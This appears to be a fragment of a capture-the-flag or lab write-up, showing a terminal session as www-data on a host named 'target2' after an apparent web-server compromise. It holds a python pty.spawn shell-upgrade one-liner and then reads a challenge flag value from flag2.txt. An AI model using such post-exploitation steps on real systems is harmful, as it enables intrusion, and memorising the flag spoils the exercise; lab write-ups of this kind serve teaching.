 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ cd /var/www
cd /var/www
www-data@target2:/var/www$ ls
ls
flag2.txt  html
www-data@target2:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@target2:/var/www$